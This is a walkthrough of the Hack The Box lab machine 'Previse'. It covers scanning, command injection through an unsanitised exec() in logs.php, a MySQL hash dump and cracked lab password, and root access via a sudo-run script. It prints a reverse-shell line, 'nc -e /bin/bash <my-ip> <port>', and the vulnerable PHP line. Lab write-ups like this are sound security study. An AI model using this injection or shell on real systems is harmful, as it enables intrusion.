2021 08 05 previse
This is another Linux box rated as Easy. I will start off with NMAP.
Nmap 7.92 scan initiated Fri Sep 17 23:56:22 2021 as: nmap -vv --reason -Pn -A --osscan-guess --version-all -p- -oN /home/triki/HTB/boxes/Previse/results/10.10.11.104/scans/_full_tcp_nmap.txt -oX /home/triki/HTB/boxes/Previse/results/10.10.11.104/scans/xml/_full_tcp_nmap.xml 10.10.11.104
Nmap scan report for 10.10.11.104
Host is up, received user-set (0.022s latency).
Scanned at 2021-09-17 23:56:23 EDT for 277s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDbdbnxQupSPdfuEywpVV7Wp3dHqctX3U+bBa/UyMNxMjkPO+rL5E6ZTAcnoaOJ7SK8Mx1xWik7t78Q0e16QHaz3vk2AgtklyB+KtlH4RWMBEaZVEAfqXRG43FrvYgZe7WitZINAo6kegUbBZVxbCIcUM779/q+i+gXtBJiEdOOfZCaUtB0m6MlwE2H2SeID06g3DC54/VSvwHigQgQ1b7CNgQOslbQ78FbhI+k9kT2gYslacuTwQhacntIh2XFo0YtfY+dySOmi3CXFrNlbUc2puFqtlvBm3TxjzRTxAImBdspggrqXHoOPYf2DBQUMslV9prdyI6kfz9jUFu2P1Dd
| 256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCnDbkb4wzeF+aiHLOs5KNLPZhGOzgPwRSQ3VHK7vi4rH60g/RsecRusTkpq48Pln1iTYQt/turjw3lb0SfEK/4=
| 256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIICTOv+Redwjirw6cPpkc/d3Fzz4iRB3lCRfZpZ7irps
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-title: Previse Login
|_Requested resource was login.php
|_http-favicon: Unknown favicon MD5: B21DD667DF8D81CAE6DD1374DD548004
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
Visiting the pages available I see:

Using burp I reviews the history for this site and noticed that the html was provided for accounts.php. I can see the code used to create an account.

with this I was able to create own account to sign into the site.


There is a page called files with a backup archive I can download.

extracting the archive I see a backup of the website

the juicey stuff is in config.php

Another page points out that the site is using MySQL

Looking back at the Files page I see I can upload something :D
Inside the login.php is a hash they used, pretty sure I will need this later after I get shell and start poking through the MySQL database with the creds found earlier. Looking through the files I see the logs.php calls python
logs.php
$output = exec("/usr/bin/python /opt/scripts/log_process.py {$_POST['delim']}");
file_logs.php

Here i pick which delimeter I want, looking at the code, I should be able to use ; to stop the command and conitnue with another like nc to call home for a shell. To accomplish this I will use BURP


I get shell ! since I have root mysql creds. I'll use them

mysql> select * from accounts \G
select * from accounts \G
*************************** 1. row ***************************
id: 1
username: m4lwhere
password: $1$🧂llol$DQpmdvnb7EeuO6UaqRItf.
created_at: 2021-05-27 18:18:36
*************************** 2. row ***************************
id: 2
username: triki
password: $1$🧂llol$79cV9c1FNnnr7LcfPFlqQ0
created_at: 2021-09-20 02:49:53
*************************** 3. row ***************************
id: 3
username: anand123
password: $1$🧂llol$zedxR3f0qDOtIQcf273bz.
created_at: 2021-09-20 16:19:47
*************************** 4. row ***************************
id: 4
username: admin
password: $1$🧂llol$79cV9c1FNnnr7LcfPFlqQ0
created_at: 2021-09-20 17:19:59
4 rows in set (0.00 sec)
Here I find a hashed password for users on the box. I'll use hashcat to find the passwords.

m4lwhere:ilovecody112235!
Now I can SSH into the host as m4lwhere.

Running sudo -l, I see this user can run a script /opt/scripts/access_backup.sh

The script looks like
m4lwhere@previse:/var/backups$ cat /opt/scripts/access_backup.sh
#!/bin/bash
#We always make sure to store logs, we take security SERIOUSLY here
#I know I shouldnt run this as root but I cant figure it out programmatically on my account
#This is configured to run with cron, added to sudo so I can run as needed - we'll fix it later when there's time
gzip -c /var/log/apache2/access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_access.gz
gzip -c /var/www/file_access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_file_access.gz
nc -e /bin/bash <my-ip> <port>
then I make the file executable, setup a nc listener on my host and call the access_backups.sh file

ROOTED.